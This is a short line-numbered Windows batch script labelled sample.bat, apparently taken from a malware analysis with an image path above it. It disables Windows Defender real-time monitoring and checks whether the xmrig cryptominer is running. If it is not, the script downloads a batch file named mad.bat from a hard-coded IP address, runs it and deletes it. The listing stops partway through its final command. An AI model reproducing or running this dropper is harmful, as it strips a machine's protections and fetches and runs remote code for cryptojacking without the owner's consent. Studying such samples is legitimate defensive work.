 sample.bat
1 @echo off
2 powershell -c "Set-MpPreference -DisableRealtimeMonitoring $true"
3 IF EXIST "%USERPROFILE%\mimu1" (
4 GOTO exist1
5 ) else (
6 goto exist
7 )
8
9 :exist1
10 tasklist /fi "imagename eq xmrig.exe" | find ":" >NUL
11 if not %errorlevel% == 0 (
12 echo now is running
13 exit /b 1
14 )
15
16 :exist
17 echo form exist1
18 powershell -Command "$wc = New-Object System.Net.WebClient; $tempfile = [System.IO.Path]::GetTempFileName(); $tempfile += '.bat'; $wc.DownloadFile('http://72.46.52.135/mad.bat', $tempfile); & $tempfile ; Remove-Item -Forc
$tempfile"